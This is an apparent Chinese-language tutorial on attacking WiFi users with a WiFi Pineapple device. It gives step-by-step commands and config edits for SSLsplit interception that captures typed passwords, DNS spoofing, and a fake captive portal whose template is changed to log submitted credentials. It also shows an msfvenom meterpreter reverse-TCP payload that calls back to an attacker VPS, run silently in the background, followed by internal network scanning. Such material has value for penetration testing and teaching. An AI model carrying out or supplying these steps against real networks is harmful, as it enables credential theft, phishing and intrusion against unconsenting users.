
具体启动命令:
设置随机时间 |
开启后用户尝试登录

在日志中可以看到捕捉到的数据包信息,可以看到用户输入的账号密码。
开启后连接日志存放:/pineapple/modules/SSLsplit/connections.log
传输日志存放:/pineapple/modules/SSLsplit/log/

SSLSplit 的日志选项:
-l [FILE_PATH] 对于每组连接,只记录一列的摘要咨询。
-L [FILE_PATH] 对于每组连接,将完整的内容记录到 LogFile
-S [DIR_PATH] 将连接内容记录到指定目录,每一组连接会生成一个独立的 LogFile
Occupineapple【广播WIFI】
广播用于欺骗的 WiFi SSID 热点。开启后无法使用wlan1口。实际上,如果离硬件过远的话也没有这种大面积WiFi选项的效果,可能是以为信号不够强。

DNSspoof【DNS钓鱼】
用于DNS欺骗,连接WiFi的用户会自动使用172.16.42.1作为DNS服务器,修改Host记录即可造成DNS欺骗。HSTS可以防御。
有一些注意事项:
- 接口需要选桥接接口。
- Hosts必须要有换行。
Landing Page 其实修改的是/www/index.php的内容。如果需要修改80端口服务,或者增加端口服务的话可以修改/etc/nginx/nginx.conf。

更进一步
Dnsspoof 不能修改 DNS 数据包,它只能发送另一个带有欺骗地址的准备好的数据包。但真正的数据包首先到达受害者,受害者的计算机只考虑它。系统默认使用了dnsmasq,我们可以直接修改来达到欺骗的目的。
vi /etc/dnsmasq.hosts
172.16.42.1 baidu.com *baidu.com |
这个同样需要换行。
vi /etc/dnsmasq.conf
no-dhcp-interface= |
修改完后执行命令/etc/init.d/dnsmasq restart重启dnsmasq
vi /www/index.php
我这里偷懒了,但直接跳转到我们的钓鱼网站或者其他站点也是一个不错的选择。
<?php header("Location: https://www.en0th.com");?> |

Evil Portal 【门户钓鱼】
恶意门户认证能够实现像现在的商业WiFi接入访问一样,提供一个由我们自定义的认证页面,引导客户端用户完成认证及跳转功能。
- Controls(控制):启用模块和设置自动启动;
- Word Bench(创建工作目录):包含门户页面的php文件等;
- White List(白名单):不需要通过门户认证页面跳转的IP地址列表;
- Authorized Clients(认证客户端):当前通过门户页面认证跳转过的IP地址列表;
- Live Preview(预览):预览恶意门户页面。
门户和钓鱼网站一样都需要自建,网上有现成的模板。
https://github.com/justahak5user/evilportals
下面是界面的演示:

下载并将你想要的模板复制到/root/portals目录下面去。

你启动服务后,可以在预览中看到模板的加载情况。

修复模板在Evil Portal 3.2版本中的问题
- 增加日志报告
尽管模板已经十分便捷,但作者没有进行更新,原本存在的一些代码已经过时了。无法应用到最新版本中去。
vi /root/portals/mcdonalds-login/MyPortal.php
$target = isset($_POST['target']) ? $_POST['target'] : 'target'; |
修改完后,我们就可以在后台获取到数据了。

- 删除前端跳转
vi /root/portals/mcdonalds-login/index.php


- 跳转到指定地址
本身逻辑是通过获取target来进行跳转,但实际上我使用下来并不好用,所以强制指定了一个链接进行验证后的跳转。
vi /pineapple/modules/EvilPortal/includes/api/Portal.php
protected function redirect() |

- 拦截转发 443 到 80
尽管它在PHP脚本中有这一行,但是在开启Start On Boot使用的shell脚本没有添加这一条规则。
/pineapple/modules/EvilPortal/includes/evilportal.sh
.. |
门户本质上是使用iptables进行拦截转发。它在启用服务时将所有IP进行拦截(不包含本机),验证通过后会添加一个规则放行IP流量。这个IP会记录在/tmp/EVILPORTAL_CLIENTS.txt文件中。
在关闭服务时会遍历这个文件,删除放行规则。
iptables -t nat -D PREROUTING -s {IP} -j ACCEPT
也就是说,它没有办法实现WiFi重连后进行再次校验,只能重启服务来让用户重新进行校验。但是你可以收到执行删除放行规则的命令来让让用户重新进行校验。
想要进一步了解可以查看这个文件的代码。
/pineapple/modules/EvilPortal/api/module.php

Meterpreter【内网转发】
安装完后进入到操作界面,非常简单,填入Host和Port保存后启动即可。
将Pineapple连接至远程VPS,使用Metasploit进一步操作。

本质上就是调用命令meterpreter

然而multi/handler有很多中payload,我们先通过cat /proc/cpuinfo来获取框架信息,可以看到就是mips架构的。

后续我尝试了很多种payload但都无法连接上,不确定是什么原因。

直到我去官方论坛看到这样的说法。

在尝试一番之后发现有两个payload可以使用,分别是:
- payload/linux/mipsbe/shell_reverse_tcp
- payload/linux/mipsbe/meterpreter_reverse_tcp
shell的我不需要,主要是要使用meterpreter的功能。通过msfvenom生成执行文件。
msfvenom -p linux/mipsbe/meterpreter_reverse_tcp -f elf -o <NAME> LHOST=<VPSIP> LPORT=<VPSPORT> |

这个文件有1.44MB,然而Shell的执行文件只有356字节,连1kb都没有。

上传到/tmp目录下,这个目录存储空间大。<font style="color:rgb(52, 53, 65);">nohup ./ruun5 >/dev/null 2>&1 &</font>这个命令可以保证在后台运行且不会输出日志(报错日志也不会有),也可以直接使用<font style="color:rgb(52, 53, 65);">nohup ./ruun5 &</font>。

进入msfconsole进行监听。-j是将任务放后台执行,可以通过jobs和kill <id>命令管理
use multi/handler |

执行之后就可以收到session了。

run get_local_subnets //获取当前机器的所有网段信息 |

添加完后,进行内网探测,我发现这个UDP探测比较好用。
use auxiliary/scanner/discovery/udp_probe |

Tcpdump
我们可以通过这个工具获取到指定网络接口的所有流量,类似于wireshark。
启动后如果出现这种问题,我们可以使用以下命令解决:
ln -s /usr/lib/libpcap.so.1 /usr/lib/libpcap.so.0.8

0x08 探索更多
使用 burp 进行 HTTP/HTTPS 抓包监听。首先先确认我们 Hacker 机器的 IP,即 burp 监听的 IP。

使用SSH连接Pineapple,后执行以下命令。本质上和SSLsplit一样都是通过IPtables进行流量转发。
echo '1' > /proc/sys/net/ipv4/ip_forward |
其中iptables -t nat -A POSTROUTING -j MASQUERADE可以在NAT表的POSTROUTING链中添加一条规则,实现源地址伪装,将数据包的源地址改为发送数据包的网络接口的IP地址,以便响应数据包返回时能够正确路由回去。

注意需要把支持隐形代理打开
